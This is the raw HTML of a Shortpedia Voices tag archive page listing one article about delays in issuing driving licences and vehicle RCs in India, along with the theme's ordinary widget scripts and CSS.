                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_96d" data-td_block_id="tdi_33_96d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_96d" data-td_block_id="tdi_33_96d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Is there a delay in issuing driving licences</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: is there a delay in issuing driving licences</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/driving-license-delay/" rel="bookmark" class="td-image-wrap " title="Delays In The Issuance Of Driving License And Vehicle RCs In India" ><img class="entry-thumb" src="[data-uri]" alt="delay in driving license, delay in driving license renewal, delay in issuing driving license, is there a delay with driving licence, is there a delay in issuing driving licences, driving without a license in delaware, delays in getting driving licence renewal, delays in processing driving licence renewal, shortage of semiconductor chip, shortage of semiconductor chips, shortage of semiconductor chips for cars, shortage of semiconductor chips in india, why is there a shortage of semiconductor chips, global shortage of semiconductor chips, is there still a shortage of semiconductor chips, reason for shortage of semiconductor chips, causes of semiconductor chip shortage, why is there a shortage of semiconductor" title="Delays In The Issuance Of Driving License And Vehicle RCs In India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/07/Driving-licence-delay-cover-picture-1200x900@businessleague.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/driving-license-delay/" rel="bookmark" title="Delays In The Issuance Of Driving License And Vehicle RCs In India">Delays In The Issuance Of Driving License And Vehicle RCs In...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://voices.shortpedia.com/author/janhvi-singh/">Janhvi Singh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-17T14:55:42+05:30" >July 17, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40_c36 td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_40_c36" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_40_c36 = new tdBlock();
block_tdi_40_c36.id = "tdi_40_c36";
block_tdi_40_c36.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40_c36","tdc_css_class":"tdi_40_c36","tdc_css_class_style":"tdi_40_c36_rand_style"}';
block_tdi_40_c36.td_column_number = "1";
block_tdi_40_c36.block_type = "td_block_7";
block_tdi_40_c36.post_count = "3";
block_tdi_40_c36.found_posts = "4101";
block_tdi_40_c36.header_color = "";
block_tdi_40_c36.ajax_pagination_infinite_stop = "";
block_tdi_40_c36.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_40_c36);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_40_c36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41_6dd widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_41_6dd" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696dbced94d6c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
